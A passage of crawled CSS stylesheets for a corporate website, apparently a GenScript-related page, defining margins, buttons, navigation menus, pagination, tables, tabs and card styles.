}

.mb-10 {
  margin-bottom: 0.625rem;
}

.mb-15 {
  margin-bottom: 0.9375rem;
}

.mb-20 {
  margin-bottom: 1.25rem;
}

.mb-24 {
  margin-bottom: 1.5rem;
}

.mb-30 {
  margin-bottom: 1.875rem;
}

.mr-20 {
  margin-right: 1.25rem;
}

.ml-4 {
  margin-left: 0.25rem;
}

.mr-30 {
  margin-right: 1.875rem;
}

/* margin end */
.flex {
  display: flex;
}

.flex-col {
  flex-direction: column;
}

.items-center {
  align-items: center;
}

.rotate-90 {
  transform: rotate(90deg);
}

.rotate-down-90 {
  transform: rotate(-90deg);
}

.hidden {
  display: none;
}

/* button start */
.btn-lg {
  height: 3rem;
  font-size: 1rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
}

.btn-md {
  height: 2.375rem;
  font-size: 0.875rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
}

.btn-sm {
  height: 2rem;
  font-size: 0.75rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
}

.btn-primary-ghost-normal,
.btn-primary-ghost-normal-cart {
  background-color: #fff;
  border: 1px solid #1D73DD;
  color: #1D73DD;
}

.btn-primary-ghost-hot, .btn-primary-ghost-normal:hover { 
  border: 1px solid #004B95;
  color: #004B95;
}
.btn-primary-ghost-normal-cart:hover{
  background-color: #F6F9FF !important;
}
.btn-primary-normal {
  background-color: #1D73DD;
  border: 1px solid #1D73DD;
  color: #fff;
}

.btn-primary-hot, .btn-primary-normal:hover {
  background-color: #004B95;
  border: 1px solid #004B95;
  color: #fff;
}

.btn-primary-ghost-hot.btn-md, .btn-primary-ghost-normal.btn-md:hover, .btn-primary-ghost-hot.btn-lg, .btn-primary-ghost-normal.btn-lg:hover {
  background-color: #F6F9FF !important;
}

.btn-default-normal {
  background-color: #fff;
  border: 1px solid #e6e7eb;
  color: #666;
}

.btn-default-hot, .btn-default-normal:hover {
  border: 1px solid #e6e7eb;
  color: #333;
}

.btn-success-normal {
  background-color: #3bac45;
  border: 1px solid #3bac45;
  color: #fff;
}

.btn-success-hot, .btn-success-normal:hover {
  background-color: #00923c;
  border: 1px solid #00923c;
  color: #fff;
}

.btn-success-ghost-normal {
  background-color: #fff;
  border: 1px solid #3bac45;
  color: #3bac45;
}

.btn-success-ghost-hot, .btn-success-ghost-normal:hover {
  border: 1px solid #00923c;
  color: #00923c;
}

.btn-success-ghost-hot.btn-md, .btn-success-ghost-normal.btn-md:hover, .btn-success-ghost-hot.btn-lg, .btn-success-ghost-normal.btn-lg:hover {
  background-color: #eaf7f6;
}

.btn-text-normal {
  font-size: 0.875rem;
  color: #1D73DD;
  cursor: pointer;
  border: 0;
  background: transparent;
}

.btn-text-hot, .btn-text-normal:hover {
  font-size: 0.875rem;
  color: #1D73DD;
  text-decoration: underline;
  cursor: pointer;
}

.btn-text-color-normal {
  font-size: 0.875rem;
  color: #292E33;
  cursor: pointer;
  border: 0;
  background: transparent;
}

.btn-text-color-hot, .btn-text-color-normal:hover {
  font-size: 0.875rem;
  color: #1D73DD;
  cursor: pointer;
}

.btn-warning-normal {
  background-color: #f6ab00;
  border: 1px solid #f6ab00;
  color: #fff;
}

.btn-warning-hot, .btn-warning-normal:hover {
  background-color: #f2b843;
  border: 1px solid #f2b843;
  color: #fff;
}

.btn-warning-ghost-normal {
  background-color: #fff;
  border: 1px solid #f2b843;
  color: #f2b843;
}

.btn-warning-ghost-hot, .btn-warning-ghost-normal:hover {
  background-color: #f6f9ff;
  border: 1px solid #f2b843;
  color: #f2b843;
}

.btn-warning-ghost-hot.btn-md, .btn-warning-ghost-normal.btn-md:hover, .btn-warning-ghost-hot.btn-lg, .btn-warning-ghost-normal.btn-lg:hover {
  background-color: #fffcf6;
}

.btn-ghost-normal {
  background-color: transparent;
  border: 1px solid transparent;
  color: #fff;
}

.btn-ghost-hot, .btn-ghost-normal:hover {
  background-color: #fff;
  border: 1px solid #fff;
  color: #000;
}

/* button end */
/* 导航菜单 NavMenu start */
.nav-link, .card-link {
  text-decoration: none;
}

.navLink {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.navLink .nav-item, .navInset li, .navOuter li, .tabListByOrder li, .tabListByServe li, .collapseNormalInfo li, .collapseNormalSuccess li {
  list-style: none;
}

.collapseNormalInfo, .collapseNormalSuccess, .navInset, .second-menu, .navOuter ul, .tabListByOrder ul, .tabListByServe ul {
  padding: 0;
}

.navLink .nav-link {
  max-height: 3rem;
  padding: 1rem;
  text-align: center;
  font-size: 1rem;
  color: #666;
}

.navLink .active, .navLink .nav-link:hover {
  border-bottom: 0.1875rem solid #1d73dd;
  color: #1d73dd;
}

.link-box {
  height: 50rem;
}

/* 导航菜单 NavMenu end */
/* 镶嵌菜单 start */
.navInset .nav-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  height: 3rem;
}

.navInset .nav-title .iconfont {
  width: 1.25rem;
  font-size: 1.5rem;
  color: #333;
}

.navInset .nav-text {
  flex: 1;
  margin: 0 1.25rem;
  font-size: 1rem;
  color: #666;
}

.navInset .nav-link {
  padding: 1rem;
  font-size: 0.875rem;
  font-family: "Montserrat", "Poppins", sans-serif;
  color: #666;
}

.navInset .active, .navInset .nav-link:hover {
  color: #1D73DD;
}

/* 镶嵌菜单 end */
/* 外置菜单 start */
.navOuter .navOuter-title {
  height: 3rem;
  line-height: 3rem;
  font-size: 1rem;
}

.navOuter .iconfont {
  width: 1.25rem;
  font-size: 1.5rem;
  color: #333;
}

.navOuter .title-text {
  font-size: 0.875rem;
  color: #666;
}

.navOuter .nav-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 3rem;
}

.navOuter .nav-link {
  font-size: 0.875rem;
  color: #666;
}

.navOuter .active, .navOuter .nav-title:hover, .navOuter .nav-title:hover strong, .navOuter .nav-title:hover .iconfont, .navOuter .nav-link:hover, .navOuter .nav-link:hover .iconfont {
  color: #1D73DD;
}

/* 外置菜单 end */
/* 普通面板-蓝 绿 start */
.collapseNormalInfo .collapseNormalInfo-item, .collapseNormalSuccess .collapseNormalSuccess-item {
  margin-bottom: 0.25rem;
  border: 1px solid #D3D3D3;
  border-bottom: 0;
}

.collapseNormalInfo .collapse-title, .collapseNormalSuccess .collapse-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 3rem;
  padding: 0 1.25rem;
  border-bottom: 0.0625rem solid #D3D3D3;
}

.collapseNormalInfo .collapse-title {
  background-color: #f6f9ff;
}

.collapseNormalSuccess .collapse-title {
  background-color: #eaf7f6;
}

.collapseNormalInfo .title-text, .collapseNormalSuccess .title-text {
  margin-right: 1.25rem;
  font-size: 1rem;
  color: #666;
}

.collapseNormalInfo .collapse-content, .collapseNormalSuccess .collapse-content {
  padding: 1.25rem;
  font-size: 1rem;
  color: #666;
  border-bottom: 0.0625rem solid #D3D3D3;
}

.collapseNormalInfo .content-title, .collapseNormalSuccess .content-title {
  font-size: 0.875rem;
}

.collapseNormalInfo .content-description, .collapseNormalSuccess .content-description {
  font-size: 0.875rem;
  line-height: 1.5;
}

/* 普通面板-蓝 绿 end */
/* 分页 start */
._page_container {
  font-family: Helvetica Neue, Helvetica, PingFang SC, Hiragino Sans GB, Microsoft YaHei, SimSun, sans-serif;
  font-size: 0.8125rem;
  height: 1.75rem;
  line-height: 1.75rem;
  text-align: center;
  user-select: none;
  display: flex;
  align-items: center;
}

._page_container input[type=number] {
  -moz-appearance: textfield;
}

._page_container input[type=number]::-webkit-inner-spin-button, ._page_container input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

._page_container li {
  list-style: none;
  vertical-align: top;
}

._page_container ._pages, ._page_container ._prev, ._page_container ._next, ._page_container ._home, ._page_container ._last, ._page_container ._jumper, ._page_container ._count, ._page_container ._jumper_input, ._page_container ._sizes, ._page_container ._sizes_text {
  display: inline-block;
  color: #606266;
  margin-bottom: 0;
}

._page_container ._pages li {
  display: inline-block;
  color: #303133;
  font-weight: bold;
  min-width: 2rem;
  height: 1.875rem;
  line-height: 1.875rem;
  text-align: center;
  margin: 0 0.125rem;
  padding: 0 0.125rem;
  cursor: pointer;
}

._page_container ._pages li:hover {
  color: #004B95;
}

._page_container ._pages ._pager_prev {
  font-size: 1rem;
}

._page_container ._pages ._pager_prev::before {
  content: "...";
}

._page_container ._pages ._pager_prev:hover {
  font-weight: normal;
}

._page_container ._pages ._pager_prev:hover::before {
  content: "...";
}

._page_container ._pages ._pager_next {
  font-size: 1rem;
}

._page_container ._pages ._pager_next::before {
  content: "...";
}

._page_container ._pages ._pager_next:hover {
  font-weight: normal;
}

._page_container ._pages ._pager_next:hover::before {
  content: "...";
}

._page_container ._prev, ._page_container ._next, ._page_container ._home, ._page_container ._last {
  min-width: 2rem;
  height: 1.875rem;
  line-height: 1.875rem;
  font-size: 0.875rem;
  margin: 0 0.3125rem;
  cursor: pointer;
}

._page_container ._prev:hover, ._page_container ._next:hover, ._page_container ._home:hover, ._page_container ._last:hover {
  color: #004B95;
}

._page_container ._prev, ._page_container ._next {
  font-weight: bold;
}

._page_container ._home, ._page_container ._last, ._page_container ._prev_text, ._page_container ._next_text {
  font-weight: normal;
  padding: 0 0.125rem;
}

._page_container ._count {
  margin: 0 0.125rem;
}

._page_container ._jumper {
  color: #606266;
  margin: 0 0.625rem;
}

._page_container ._jumper ._jumper_input {
  font-size: 0.875rem;
  color: #606266;
  width: 3.125rem;
  height: 1.875rem;
  text-align: center;
  margin: 0 0.3125rem;
  padding: 0.1875rem;
  border: 1px solid #dcdfe6;
  background: none;
  outline: none;
  box-sizing: border-box;
}

._page_container ._jumper ._jumper_input:focus {
  border-color: #004B95;
}

._page_container ._sizes {
  position: relative;
  margin: 0 0.3125rem;
}

._page_container ._sizes .icon_down {
  position: absolute;
  right: 0.5rem;
  top: 0.0625rem;
  font-size: 0.8125rem;
  color: #c0c4cc;
  cursor: pointer;
  transition: .3s;
}

._page_container ._sizes ._sizes_text {
  width: 6.25rem;
  height: 2rem;
  line-height: 2rem;
  padding-left: 0.5rem;
  padding-right: 1.5625rem;
  border: 1px solid #dcdfe6;
  cursor: pointer;
  box-sizing: border-box;
  z-index: 10;
}

._page_container ._sizes ._sizes_text:hover {
  border-color: #004B95;
}

._page_container ._sizes ._sizes_select_container {
  position: absolute;
  left: 0;
  top: 3.125rem;
  background-color: #fff;
  box-shadow: 0 0.125rem 0.75rem 0 rgba(0, 0, 0, 0.1);
  transform: translateY(-6.25rem) scale(0);
  transition: .3s;
}

._page_container ._sizes ._sizes_select_container::before {
  position: absolute;
  top: -0.375rem;
  left: 2.5rem;
  display: block;
  content: '';
  clear: both;
  width: 0;
  height: 0;
  border-left: 0.4375rem solid transparent;
  border-right: 0.4375rem solid transparent;
  border-bottom: 0.4375rem solid #eee;
}

._page_container ._sizes ._sizes_select_container::after {
  position: absolute;
  top: -0.3125rem;
  left: 2.5625rem;
  display: block;
  content: '';
  clear: both;
  width: 0;
  height: 0;
  border-left: 0.375rem solid transparent;
  border-right: 0.375rem solid transparent;
  border-bottom: 0.375rem solid #fff;
}

._page_container ._sizes ._sizes_select_container ._sizes_select {
  min-width: 6.875rem;
  max-height: 17.125rem;
  padding: 0.3125rem 0;
  overflow: auto;
  overflow-x: hidden;
  /*滚动条整体样式*/
  /*滚动条里面小方块*/
  /*滚动条里面轨道*/
}

._page_container ._sizes ._sizes_select_container ._sizes_select::-webkit-scrollbar {
  width: 0.25rem;
  height: 0.0625rem;
}

._page_container ._sizes ._sizes_select_container ._sizes_select::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 0.3125rem rgba(0, 0, 0, 0.2);
  background: #999999;
}

._page_container ._sizes ._sizes_select_container ._sizes_select::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 0.3125rem rgba(0, 0, 0, 0.2);
  background: #f7f8fa;
}

._page_container ._sizes ._sizes_select_container ._sizes_select ._sizes_select_li {
  height: 2.125rem;
  line-height: 2.125rem;
  cursor: pointer;
}

._page_container ._sizes ._sizes_select_container ._sizes_select ._sizes_select_li:hover {
  background-color: #f5f7fa;
}

._page_container ._sizes ._sizes_select_container ._sizes_select ._sizes_select_active {
  font-weight: bold;
  color: #004B95;
  background-color: #f5f7fa;
}

._page_container ._sizes ._sizes_select_container_show {
  transform: translateY(0) scale(1);
}

._page_container ._sizes_active {
  border-color: #004B95;
}

._page_container ._sizes_icon_rotate {
  transform: rotate(180deg);
}

._pages_1 li {
  background-color: #fff;
  border: 1px solid #D3D3D3;
}

._prev_1, ._next_1, ._home_1, ._last_1 {
  background-color: #fff;
  border: 1px solid #D3D3D3;
}

._active_1 {
  color: #1d73dd !important;
  border: 1px solid #1d73dd !important;
}

._active_2 {
  color: #004B95 !important;
}

._disabled {
  cursor: not-allowed !important;
}

._disabled_c {
  color: #c0c4cc !important;
}

/* 分页 end */
/* 卡片 start */
.cardList .card {
  box-shadow: 0 0rem 0.3125rem #b5aeae;
  border-radius: 0;
}

.cardList .card-title, .cardList .card-text {
  color: #333;
}

.cardList .text-muted {
  color: #999 !important;
}

.cardList .card-footer {
  border: 0;
  padding-top: 0;
}

.cardList .card-link {
  color: #999;
}

.cardList .card-link:hover, .cardList .card-link:hover span {
  color: #666 !important;
}

/* 卡片 end */
/* 无边框斑马纹-表格 start */
.noBorderTable, .basicTable ,.doubleHeadTable{
  width: 100%;
  margin: 0.625rem 0;
  background-color: #fff;
  color: #333;
}

.noBorderTable thead tr, .basicTable thead tr,
.noBorderTable th, .basicTable th {
  background-color: #F6F9FF;
  background-clip: padding-box;
}
.noBorderTable th, .basicTable th{
  padding: .75rem 1.25rem;
}
.noBorderTable th, .noBorderTable td, .basicTable th, .basicTable td,
.doubleHeadTable th,.doubleHeadTable td {
  border: 0;
  position: relative;
  min-height: 2.5rem;
  line-height: 1.5;
  font-size: .875rem;
  text-align: center;
}
.doubleHeadTable tr th{background: #F6F9FF;}
.doubleHeadTable tr:first-child th{background: #90BBFB;}
.doubleHeadTable .doubleHeadTable-th{background: #F6F9FF !important;}
.noBorderTable td, .basicTable td,
.doubleHeadTable th,.doubleHeadTable td{
  padding: 0.625rem 1.25rem;
  font-size: 0.875rem;
}

.td-left td {
  text-align: left;
}

.td-right td {
  text-align: right;
}

.noBorderTable tr:nth-child(even) {
  background-color: #FAFAFA;
}

/* 无边框斑马纹-表格 end */
/* 标准表格 start */
.basicTable th, .basicTable td ,
.doubleHeadTable th,.doubleHeadTable td {
  border: 1px solid #D3D3D3;
}

/* 标准表格 end */
/* Tab切换列表-用于订购系统 start */
.tabListByOrder .tab-title {
  padding: 1.25rem;
  font-size: 1rem;
  color: #333;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}

.tabListByOrder .tab-active, .tabListByOrder .tab-title:hover {
  border-bottom: 0.1875rem solid #1D73DD;
  color: #1D73DD;
}

/* Tab切换列表-用于订购系统 end */
/* Tab切换列表-用于服务详细页面 start */
.tabListByServe {
  position: relative;
}

.tabListByServe .tab-title {
  border: 1px solid #D3D3D3;
  border-bottom: none;
  padding: 0 1.25rem;
  height: 3.75rem;
  font-size: 1rem;
  color: #333;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.tabListByServe .tabListByServe-title {
  z-index: 99;
  display: flex;
  margin-bottom: 0;
  max-width: 100%;
  overflow: auto;
}

.tabListByServe li.tab-title-item {
  margin-left: 3.75rem;
}

.tabListByServe li.tab-title-item:first-child {
  margin-left: 6.25rem
}

.tabListByServe .tabListByServe-content {
  display: flex;
  width: 100%;
  border-top: 0.0625rem solid #1D73DD;
  margin-top: -1px;
}

.tabListByServe .tabListByServe-content {
  z-index: 9;
}

.tabListByServe .tab-active {
  border: 1px solid #1D73DD;
  border-bottom: none;
  background-color: #fff;
  color: #1D73DD;
}

.tabListByServe .tab-title:hover {
  color: #1D73DD;
}

/* Tab切换列表-用于服务详细页面 end */

/* text color */
.text-red{
  color: #F41D27;
}
.text-danger{
  color: #F41D27;
}


--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/genScript-modules.css?v=0.41
body_size: 49706
content:
html {
  font-size: 16px !important;
}

body {
  overflow-x: hidden;
}


/* init start */
.genScript-overview-2022 input,
.genScript-overview-2022 select {
  outline: none;
}

.genScript-overview-2022 input:disabled {
  border: 1px solid #D3D3D3;
  background-color: #F9F9F9;
  color: #999999;
  cursor: not-allowed;
}

.genScript-overview-2022 .color-white {
  color: #fff;
}

.genScript-overview-2022 .top-0 {
  top: 0;
}

.genScript-overview-2022 .bottom-0 {
  bottom: 0;
}

.genScript-overview-2022 .banner-img-mb {
  display: none;
}

.genScript-overview-2022 .mr-30 {
  margin-right: 30px;
}

.genScript-overview-2022 .mt-100 {
  margin-top: 100px;
}

.genScript-overview-2022 .mt-80 {
  margin-top: 5rem;
}

.genScript-overview-2022 .mt-60 {
  margin-top: 3.75rem;
}

.genScript-overview-2022 .mt-40 {
  margin-top: 2.5rem;
}

.genScript-overview-2022 .mt-70 {
  margin-top: 4.375rem;
}

.genScript-overview-2022 .mb-100 {
  margin-bottom: 6.25rem;
}

.genScript-overview-2022 .mb-80 {
  margin-bottom: 5rem;
}

.genScript-overview-2022 .mb-50 {
  margin-bottom: 3.125rem;
}

.genScript-overview-2022 .mb-60 {
  margin-bottom: 3.75rem;
}

.genScript-overview-2022 .mb-40 {
  margin-bottom: 2.5rem;
}

.genScript-overview-2022 .boxTitle {
  color: #333;
  font-size: 1.875rem;
  line-height: 1.5;
  font-weight: normal;
}

 .genScript-overview-2022 .figure-title {
	      font-size: 22px;
	      font-weight: 400;
	      line-height: 1.5;
	  }
	  
	  .genScript-overview-2022 .figure-box {
	    display: flex;
	    margin-top: 2rem;
	    margin-bottom: 2rem;
	  }		  
	  .genScript-overview-2022 .figure-box .figure-description {
	    width: 100%;
	    padding: 0 0 0 20px;
	  }
	  
	  .genScript-overview-2022 .fadeIconCard .card-title {
	    font-size: 1.125rem;
	  }
	  
	  .genScript-overview-2022 .tab-content {
    padding: 3.75rem 1.875rem;
	width: 100%;
}

.genScript-overview-2022 .h-80 {
  height: 80px;
}

.genScript-overview-2022 .h-180 {
  height: 180px;
}

.genScript-overview-2022 .h-200 {
  height: 200px;
}

.genScript-overview-2022 .h-270 {
  height: 270px;
}

.genScript-overview-2022 .h-230 {
  height: 230px;
}

.genScript-overview-2022 .h-50 {
  height: 50px;
}

.genScript-overview-2022 .leading-50 {
  line-height: 50px;
}

.genScript-overview-2022 .font20 {
  font-size: 20px !important;
}

.genScript-overview-2022 .font22 {
  font-size: 22px !important;
}

.genScript-overview-2022 .font24 {
  font-size: 24px !important;
}

.genScript-overview-2022 .font26 {
  font-size: 26px !important;
}

.genScript-overview-2022 .font16 {
  font-size: 16px !important;
}

.genScript-overview-2022 .font14 {
  font-size: 14px !important;
}

.genScript-overview-2022 .font18 {
  font-size: 18px !important;
}

.genScript-overview-2022 .font32 {
  font-size: 32px !important;
}

.genScript-overview-2022 .px-30 {
  padding-left: 30px;
  padding-right: 30px;
}

.genScript-overview-2022 .py-60 {
  padding-top: 3.75rem;
  padding-bottom: 3.75rem;
}

.genScript-overview-2022 .p-30 {
  padding: 30px;
}

.genScript-overview-2022 .pr-15 {
  padding-right: .9375rem;
}

.genScript-overview-2022 .px-15 {
  padding: 0 15px;
}

.genScript-overview-2022 .pt-30 {
  padding-top: 30px;
}

.genScript-overview-2022 .mr-100 {
  margin-right: 100px;
}

.genScript-overview-2022 .whitespace-nowrap {
  white-space: nowrap;
}

.genScript-overview-2022 .break-all {
  word-break: break-all;
}

.genScript-overview-2022 .break-words {
  overflow-wrap: break-word;
}

.genScript-overview-2022 .break-normal {
  overflow-wrap: normal;
  word-break: normal;
}

.genScript-overview-2022 .text-decoration-underline {
  text-decoration: underline;
}

.genScript-overview-2022 .toggle-card,
.genScript-overview-2022 .up-card {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0 30px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.genScript-overview-2022 .toggle-card {
  opacity: 0;
  background: #0590b1;
  transition: opacity 1s;
}

.genScript-overview-2022 .card-item:hover .toggle-card {
  opacity: 1;
}

.genScript-overview-2022 .card-item:hover .card-title {
  display: none;
}

.genScript-overview-2022 .pNote {
  position: relative;
  padding-left: 1.875rem;
  font-size: 0.875rem;
  color: #666;
}

.genScript-overview-2022 .pNote::before {
  font-family: "iconfont" !important;
  content: "\e618";
  font-size: 24px;
  position: absolute;
  transform: translate(5px, -25%);
  left: 0;
}

.genScript-overview-2022 .square {
  display: inline-block;
  width: 0.3125rem;
  height: 0.3125rem;
  background: #333;
  margin-right: 0.5rem;
  margin-top: 0.8rem;
}

.genScript-overview-2022 .mr-100 {
  margin-right: 100px;
}

.genScript-overview-2022 .btn-m-width {
  min-width: 180px;
}

.genScript-overview-2022 .background-0 {
  background: transparent;
}

.genScript-overview-2022 .table-btn {
  color: #1d73dd;
  border: 1px solid #1d73dd;
  background: transparent;
  font-size: 0.875rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
  padding: 4px 10px;
  text-transform: capitalize;
}

.genScript-overview-2022 .table-btn:hover {
  background: #e5f5fd;
}

.genScript-overview-2022 .hoverTable tbody tr:hover {
  background-color: #fafafa;
}

.genScript-overview-2022 .SquareList li {
  list-style: square;
  font-size: 0.875rem;
  color: #333;
  line-height: 1.5;
  margin-bottom: 10px;
}

.genScript-overview-2022 .SquareList li:last-child {
  margin-bottom: 0;
}

.genScript-overview-2022 .pFrom {
  color: #999;
  font-size: 12px;
}

.genScript-overview-2022 .pImgTitle {
  color: #666;
  font-size: 12px;
}

.genScript-overview-2022 .pReference {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  color: #666;
  font-size: 14px;
}

.genScript-overview-2022 .pReference a {
  color: #666;
  text-decoration: underline;
}

.genScript-overview-2022 .pReference::before {
  content: "\e66f";
  font-size: 26px;
  margin-right: 10px;
  position: relative;
  top: -7px;
}

.genScript-overview-2022 .pTitle {
  font-size: 1rem;
  color: #333;
  line-height: 1.5;
  font-weight: bold;
}

.genScript-overview-2022 .rotate-90 {
  transform: rotate(90deg) !important;
}

.genScript-overview-2022 .rotate-down-90 {
  transform: rotate(-90deg) !important;
}

.genScript-overview-2022 .bg-grey {
  background: #f3f3f3;
}

.genScript-overview-2022 .truncate1 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.genScript-overview-2022 .truncate2 {
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.genScript-overview-2022 .truncate3 {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.genScript-overview-2022 .button-white {
  border: 1px solid #fff;
  color: #fff;
}

.genScript-overview-2022 .button-white:hover {
  background: #fff;
  color: #1d73dd;
  text-decoration: none;
}

/* init end */
/* imgBanner start */
.genScript-overview-2022 .banner-text {
  height: 400px;
}

.genScript-overview-2022 .imgBanner-text {
  left: 50%;
  transform: translate(-50%, 0);

}

.genScript-overview-2022 .banner-title {
  font-size: 40px;
  line-height: 1.5;
  font-weight: normal;
  color: #fff;
}

.genScript-overview-2022 .banner-sub-title {
  margin-top: 30px;
  font-size: 22px;
  line-height: 1.5;
  color: #fff;
}

.sub-page .imgBanner {
  height: 34.375rem;
  overflow: hidden;
}

.third-page .imgBanner {
  height: 25rem;
  overflow: hidden;
}

.sub-page .imgBanner-text {
  height: 400px;
}

.third-page .imgBanner-text {
  height: 280px;
}

.no-banner {
  padding-top: 120px;
}

.no-banner-header {
  background: rgba(0, 0, 0, 0.8) !important;
}

.no-banner-has-nav {
  padding-top: 120px;
}

.genScript-overview-2022 .pText {
  font-size: 0.875rem;
  color: #333;
  line-height: 1.8rem;
}

/* imgBanner end */

/* LinkNav start */
.genScript-overview-2022 .LinkNav-box {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #d3d3d3;
  z-index: 100;
  transition: all 0.5s;
}

.genScript-overview-2022 .LinkNav .LinkNav-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 60px;
}

.genScript-overview-2022 .LinkNav .nav-link {
  margin-right: 40px;
  font-size: 18px;
  color: #333;
  height: 60px;
  line-height: 60px;
  padding: 0;
}


.genScript-overview-2022 .mb-navs .nav-link {
  margin-right: 20px;
  font-size: 16px;
  color: #333;
  padding: 10px 0;
  height: auto;
  line-height: 1.5;
}


.genScript-overview-2022 .LinkNav .LinkNav-button-link {
  padding: 0 30px;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  color: #fff;
  font-size: 18px;
}

.genScript-overview-2022 .target-fix {
  position: relative;
  top: -140px;
  display: block;
  height: 0;
  overflow: hidden;
}

/* LinkNav end */
/* application-text start */
.genScript-overview-2022 .application-box .application-text {
  padding: 9.5px 15px;
  line-height: 1.5;
  font-size: 14px;
  list-style: none;
  border-left: 4px solid #1d73dd;
  margin: 30px 0 0 0;
  box-shadow: 0 0 15px #d3d3d3;
}

.genScript-overview-2022 .application-box .application-row {
  margin-bottom: 0;
}

.genScript-overview-2022 .application-box .col-sm-12.application-row:first-child .application-text {
  margin-top: 0;
}

.genScript-overview-2022 .application-box .col-sm-6.application-row:first-child .application-text,
.genScript-overview-2022 .application-box .col-sm-6.application-row:nth-child(2) .application-text {
  margin-top: 0;
}

.genScript-overview-2022 .application-text.text-decoration-underline:hover,
.genScript-overview-2022 .application-text-link:hover {
  background-color: #f3f8fc;
  box-shadow: 0 0 15px #8eb9ee;
}

/* application-text end */
/* imgLinkCards start */
.genScript-overview-2022 .img-link-card .card-text {
  position: absolute;
  left: 15px;
  right: 15px;
  top: 50%;
  transform: translate(0, -50%);
  text-align: center;
  line-height: 1.5;
  font-size: 22px;
  padding: 0 30px;
  color: #fff;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.genScript-overview-2022 .img-link-card .card-text.card-hover:hover {
  background: rgba(29, 115, 221, .6);
}

.MB-card-hover .img-link-card .card-text.card-hover:hover {
  background: rgba(45, 168, 102, 0.5);
}


/* imgLinkCards end */
/* textLinkCards start */
.genScript-overview-2022 .text-link-card .card-text {
  color: #fff;
  text-align: center;
  line-height: 1.5;
  font-size: 22px;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.genScript-overview-2022 .text-link-card-bg1 .card-text {
  background: #4790d5;
}

.genScript-overview-2022 .text-link-card-bg1:hover .card-text {
  background: #155692;
}

.genScript-overview-2022 .text-link-card-bg2 .card-text {
  background: #386ed4;
}

.genScript-overview-2022 .text-link-card-bg2:hover .card-text {
  background: #0b45af;
}

.genScript-overview-2022 .text-link-card-bg3 .card-text {
  background: #5c7eda;
}

.genScript-overview-2022 .text-link-card-bg3:hover .card-text {
  background: #2652c9;
}

.genScript-overview-2022 .text-link-card-bg4 .card-text {
  background: #589ec0;
}

.genScript-overview-2022 .text-link-card-bg4:hover .card-text {
  background: #1998d8;
}

.genScript-overview-2022 .text-link-card-bg5 .card-text {
  background: #4d9fed;
}

.genScript-overview-2022 .text-link-card-bg5:hover .card-text {
  background: #307bc2;
}

.genScript-overview-2022 .text-link-card-bg6 .card-text {
  background: #2891db;
}

.genScript-overview-2022 .text-link-card-bg6:hover .card-text {
  background: #075085;
}

/* textLinkCards end */
/* imgDescLinkCards & textDescLinkCards start */
.genScript-overview-2022 .imgDescLinkCards .card-item {
  height: 100%;
  color: #fff;
}

.genScript-overview-2022 .imgDescLinkCards .card-title,
.genScript-overview-2022 .textDescLinkCards .card-title {
  line-height: 1.5;
  font-size: 22px;
  margin-bottom: 0;
}

.genScript-overview-2022 .imgDescLinkCards .card-link,
.genScript-overview-2022 .textDescLinkCards .card-link {
  height: 2.375rem;
  line-height: 2.375rem;
  padding: 0 2.5rem;
  border: 1px solid #fff;
  font-size: 1rem;
}

.genScript-overview-2022 .text-link-card .card-text {
  color: #fff;
  text-align: center;
  line-height: 1.5;
  font-size: 22px;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.genScript-overview-2022 .text-link-card-bg1 .card-text,
.genScript-overview-2022 .text-desc-link-card-bg1 .up-card {
  background: #4790d5;
}

.genScript-overview-2022 .text-link-card-bg1:hover .card-text,
.genScript-overview-2022 .text-desc-link-card-bg1 .toggle-card {
  background: #155692;
}

.genScript-overview-2022 .text-link-card-bg2 .card-text,
.genScript-overview-2022 .text-desc-link-card-bg2 .up-card {
  background: #386ed4;
}

.genScript-overview-2022 .text-link-card-bg2:hover .card-hover,
.genScript-overview-2022 .text-desc-link-card-bg2 .toggle-card {
  background: #0b45af;
}

.genScript-overview-2022 .text-link-card-bg3 .card-text,
.genScript-overview-2022 .text-desc-link-card-bg3 .up-card {
  background: #5c7eda;
}

.genScript-overview-2022 .text-link-card-bg3:hover .card-hover,
.genScript-overview-2022 .text-desc-link-card-bg3 .toggle-card {
  background: #2652c9;
}

.genScript-overview-2022 .text-link-card-bg4 .card-text,
.genScript-overview-2022 .text-desc-link-card-bg4 .up-card {
  background: #589ec0;
}

.genScript-overview-2022 .text-link-card-bg4:hover .card-hover,
.genScript-overview-2022 .text-desc-link-card-bg4 .toggle-card {
  background: #1998d8;
}

.genScript-overview-2022 .text-link-card-bg5 .card-text,
.genScript-overview-2022 .text-desc-link-card-bg5 .up-card {
  background: #4d9fed;
}

.genScript-overview-2022 .text-link-card-bg5:hover .card-hover,
.genScript-overview-2022 .text-desc-link-card-bg5 .toggle-card {
  background: #307bc2;
}

